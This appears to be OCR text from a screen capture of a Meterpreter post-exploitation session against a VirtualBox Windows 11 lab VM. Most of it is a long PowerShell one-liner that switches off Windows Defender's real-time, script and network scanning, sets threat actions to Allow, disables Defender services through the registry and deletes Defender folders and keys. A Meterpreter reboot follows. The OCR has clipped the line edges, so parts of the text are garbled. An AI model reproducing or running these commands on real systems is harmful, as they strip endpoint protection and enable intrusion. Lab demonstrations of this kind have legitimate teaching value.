 12.50 GB
72%
21:43
root@neon: /home/daniel
File Actions Edit View Help
iveScanning
ERROR:  1 -ErrorAction SilentlyContinue; Set-MpPreference -DisableBlockAtFirstSeen 1 -ErrorAction SilentlyCont
 Set-MpPref
ERROR: erence -DisableScanningMappedNetworkDrivesForFullScan 1 -ErrorAction SilentlyContinue; Set-MpPreference
ableScannin
ERROR: gNetworkFiles 1 -ErrorAction SilentlyContinue; Set-MpPreference -DisableScriptScanning 1 -ErrorAction S
lyContinue;
ERROR:  Set-MpPreference -DisableRealtimeMonitoring 1 -ErrorAction SilentlyContinue; Set-MpPreference -LowThre
aultAction
ERROR: Allow -ErrorAction SilentlyContinue; Set-MpPreference -ModerateThreatDefaultAction Allow -ErrorAction S
lyContinue;
ERROR:  Set-MpPreference -HighThreatDefaultAction Allow -ErrorAction SilentlyContinue; Set-ItemProperty -Path
:\SYSTEM\Cu
ERROR: rrentControlSet\Services\WdNisSvc" -Name Start -Value 4; Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentCo
Set\Service
ERROR: s\WinDefend" -Name Start -Value 4; Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\Sens
ame Start -
ERROR: Value 4; Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\WdnisDrv" -Name Start -Value 4
-ItemProper
ERROR: ty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\wdfilter" -Name Start -Value 4; Set-ItemProperty -Pat
LM:\SYSTEM\
ERROR: CurrentControlSet\Services\wdboot" -Name Start -Value 4; Set-ItemProperty -Path "HKLM:\SOFTWARE\Microso
ndows Defen
ERROR: der\Real-Time Protection" -Name SpyNetReporting -Value 0; Set-ItemProperty -Path "HKLM:\SOFTWARE\Micros
indows Defe
ERROR: nder\Real-Time Protection" -Name SubmitSamplesConsent -Value 0; Set-ItemProperty -Path "HKLM:\SOFTWARE\
soft\Window
ERROR: s Defender\Features" -Name TamperProtection -Value 4; Set-ItemProperty -Path "HKLM:\SOFTWARE\Microsoft\
ws Defender
ERROR: " -Name DisableAntiSpyware -Value 1; Set-ItemProperty -Path "HKLM:\SOFTWARE\Policies\Microsoft\Windows
der" -Name
ERROR: DisableAntiSpyware -Value 1; Remove-Item -Recurse -Force -Path "C:\ProgramData\Windows\Windows Defender
emove-Item
ERROR: -Recurse -Force -Path "C:\ProgramData\Windows\Windows Defender Advanced Threat Protection\"; Remove-Ite
curse -Forc
ERROR: e -Path "C:\Windows\System32\drivers\wd\"; Remove-Item -Recurse -Force -Path "HKLM:\SYSTEM\CurrentContr
\Services\W
ERROR: dNisSvc"; Remove-Item -Recurse -Force -Path "HKLM:\SYSTEM\CurrentControlSet\Services\WinDefend"; Remove
 -Recurse -
ERROR: Force -Path "HKLM:\SYSTEM\CurrentControlSet\Services\Sense"; Remove-Item -Recurse -Force -Path "HKLM:\S
\CurrentCon
ERROR: trolSet\Services\WdnisDrv"; Remove-Item -Recurse -Force -Path "HKLM:\SYSTEM\CurrentControlSet\Services\
ter"; Remov
ERROR: e-Item <<<<  -Recurse -Force -Path "HKLM:\SYSTEM\CurrentControlSet\Services\wdboot"
ERROR:     + CategoryInfo          : ObjectNotFound: (HKLM:\SYSTEM\Cu...Services\wdboot:String) [Remove-Item],
NotFoundEx
ERROR:    ception
ERROR:     + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.RemoveItemCommand
ERROR:
PS > ^C
Terminate channel 1? [y/N]  y
meterpreter > reboot
Rebooting...
meterpreter > [*] 192.168.56.122 - Meterpreter session 2 closed.  Reason: Died
[*] 192.168.56.122 - Meterpreter session 3 closed.  Reason: Died
Windows 11 Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
1:36 PM
12/14/2022
Right Ctrl